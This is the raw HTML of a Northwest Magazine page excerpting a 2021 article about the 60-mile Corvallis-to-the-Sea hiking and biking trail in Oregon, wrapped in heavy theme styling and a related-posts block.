href="https://www.northwestmagazine.com/author/danielle-denham">Danielle Denham</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-top:-1px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-top:-1px!important}}@media (max-width:767px){.tdi_69{margin-top:-1px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_69{display:inline-block;color:#727277;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_69 svg{width:14px}.tdi_69 .tdb-date-icon{margin-right:5px}.tdi_69 svg,.tdi_69 svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_69{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{font-size:12px!important}}@media (max-width:767px){.tdi_69{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-09-02T19:51:55-07:00">September 2, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:-8px!important}@media(min-width:1141px){.tdi_70{display:none!important}}@media (max-width:767px){.tdi_70{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_70{float:right;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_70 i{font-size:9px}.tdi_70 .tdb-comm-icon{margin-right:5px}.tdi_70 a{color:#727277}.tdi_70 a svg,.tdi_70 a svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_70{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{font-size:12px!important}}@media (max-width:767px){.tdi_70{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_71 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-top:35px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:20px!important}}@media (max-width:767px){.tdi_71{margin-top:25px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_71 .tdb-featured-image-bg{background:url('https://www.northwestmagazine.com/wp-content/uploads/2021/09/bicycle-routes-2-1024x648-1.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_71 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_71 .tdb-featured-image-bg{background-attachment:scroll}.tdi_71 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_71 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}.tdi_73{margin-bottom:30px!important;padding-right:34px!important;padding-left:34px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:20px!important;padding-right:29px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_73{margin-bottom:15px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_76,.tdi_76>p,.tdi_76 .tdb-block-inner>p{font-family:Roboto!important;line-height:1.6!important}.tdi_76 h1{font-family:Roboto Condensed!important}.tdi_76 h2{font-family:Roboto Condensed!important}.tdi_76 h3:not(.tds-locker-title){font-family:Roboto Condensed!important}.tdi_76 h4{font-family:Roboto Condensed!important}.tdi_76 h5{font-family:Roboto Condensed!important}.tdi_76 h6{font-family:Roboto Condensed!important}.tdi_76,.tdi_76 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_76,.tdi_76>p,.tdi_76 .tdb-block-inner>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://thatoregonlife.com/wp-content/uploads/2021/09/2008-8-23-930-am-backpack-009-crop-1-e1630628853498.jpg" data-caption="Image via c2ctrail.org"></a>Image via c2ctrail.org </p>
<p>50 years in the making, numerous volunteers, thousands of hours (over 2,500 a year!), and permission from generous private landowners; this is what went into the making of the C2C. The non-profit “Corvallis-to-the-Sea Trail” is a 60-mile journey through beautiful verdant forest, from the heart of the Willamette Valley to Ona Beach State Park.</p>
</p>
<p>Typically, most backpackers can make the journey in 5-6 days (three days for you over-achieving calf-burners), or bike it in a day or two. Along the route, you can rough camp in the Siuslaw National Forest, but <em>Leave No Trace</em> ethics must be observed at all times. Some of the land</p><p>→ Continue reading at <a target='_blank' rel="nofollow" href="https://thatoregonlife.com/2021/09/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail/">That Oregon Life</a></p></div></div><div class="td-a-rec td-a-rec-id-custom_ad_3  td-rec-hide-on-tp td-rec-hide-on-p tdi_77 td_block_template_1">
<style>.tdi_77{margin-top:40px!important}</style>
<style>.tdi_77.td-a-rec{text-align:center}.tdi_77.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_77 .td-element-style{z-index:-1}</style><!-- /22175668668/NWM/NWM72890 -->
<div id='div-gpt-ad-1611457903368-0' style='width: 728px; height: 90px; margin: auto;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1611457903368-0'); });
  </script>
</div>
</div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:18px!important}}@media (max-width:767px){.tdi_82{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_83 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_83 .tdm-title{background:none;color:#016354}body .tdi_83 .tdm-title-line:after{background-color:#dddddd}.tdi_83 .tdm-title-line{width:100%;height:10px}.tdi_83 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_83 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdm-title-line{height:8px}.tdi_83 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-title-line{height:6px}.tdi_83 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_83 .tdm-title-line{height:8px}.tdi_83 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_83 "><h3 class="tdm-title tdm-title-xsm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:80%}.tdi_84 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_84 .td_module_wrap{width:50%;float:left;padding-left:21px;padding-right:21px;padding-bottom:21px;margin-bottom:21px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-21px;margin-right:-21px}.tdi_84 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:none;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_84 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td-post-date,.tdi_84 .td-post-author-name span{display:inline-block;color:#727277}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_84 .td_module_wrap:hover .td-module-title a{color:#04897a!important}.tdi_84 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-post-author-name a,.tdi_84 .td-module-comments a{font-size:12px!important;line-height:1!important}.tdi_84 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .td-module-meta-info{padding:0 0 0 17px}.tdi_84 .td_module_wrap{padding-left:17px;padding-right:17px;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_84 .tdb-block-inner{margin-left:-17px;margin-right:-17px}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_84 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_84 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_84 .td-post-category{font-size:11px!important}.tdi_84 .td-editor-date,.tdi_84 .td-editor-date .entry-date,.tdi_84 .td-post-author-name a,.tdi_84 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .td-image-wrap{padding-bottom:70%}.tdi_84 .td-image-container{flex:0 0 25%;width:25%}.tdi_84 .td_module_wrap{width:100%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-12px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_84 .td_module_wrap{width:100%;float:left}.tdi_84 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_84 .td-module-container:before{bottom:-12px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_84 .td_module_wrap .td-module-container:before{display:block!important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"6","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","image_floated":"float_left","image_radius":"","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","category_id":"","show_excerpt":"none","show_btn":"none","show_author":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIzMCJ9","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTdweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_meta_font_line_height":"1","date_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#04897a","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","mc1_tl":"8","show_com":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0IiwibGFuZHNjYXBlIjoiMzQifQ==","custom_title":"","related_articles_posts_limit":"6","show_cat":"none","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":74958,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "2";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "6";
block_tdi_84.found_posts = "4934";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "823";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/portland/medford-family-urgently-seeking-public-help-to-find-missing-15-year-old-ava-wall"  rel="bookmark" class="td-image-wrap " title="Medford Family Urgently Seeking Public Help to Find Missing 15-Year-Old Ava Wall" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/ava_blue_background-696x390.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/portland/medford-family-urgently-seeking-public-help-to-find-missing-15-year-old-ava-wall"  rel="bookmark" title="Medford Family Urgently Seeking Public Help to Find Missing 15-Year-Old Ava Wall">Medford Family Urgently Seeking Public Help to...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:03:49-08:00" >January 19, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
